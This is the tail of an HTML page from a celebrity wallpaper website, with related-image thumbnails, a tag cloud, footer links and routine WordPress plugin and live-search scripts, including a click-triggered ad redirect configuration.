sizes="(max-width: 453px) 100vw, 453px"/></noscript></a> </li><li data-position="13" data-poid="in-165134" data-post-type="none"><a title="Nikki Reed and Ian Somerhalder" href="https://www.wallpics.net/nikki-reed-and-ian-somerhalder/" class="wp_rp_thumbnail"><img width="454" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-454x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-454x330.jpg 454w, https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-989x720.jpg 989w" sizes="(max-width: 454px) 100vw, 454px"/><noscript><img width="454" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-454x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-454x330.jpg 454w, https://www.wallpics.net/wp-content/uploads/2025/10/Nikki-Reed-and-Ian-Somerhalder-989x720.jpg 989w" sizes="(max-width: 454px) 100vw, 454px"/></noscript></a> </li><li data-position="14" data-poid="in-158692" data-post-type="none"><a title="Pink Floyd Photos" href="https://www.wallpics.net/pink-floyd-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/09/Pink-Floyd-Photos-528x330.jpg" alt="Pink Floyd Photos" height="330"/></a> </li><li data-position="15" data-poid="in-156556" data-post-type="none"><a title="Pictures of Henry Cavill" href="https://www.wallpics.net/pictures-of-henry-cavill/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2025/09/Pictures-of-Henry-Cavill.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/haley-bennett/,https://www.wallpics.net/haley-bennett-background-images/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6cfec53501";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='45419';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Haley+Bennett+Background';
window._wp_rp_post_tags=['celebrities+wallpapers', 'computer+wallpapers', 'haley+bennett', 'celebrities', 'bennett', 'background', 'halei'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2deb638980'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.8715059757233 seconds, on 21-01-26 5:18:41 --><!-- need to refresh to see cached version -->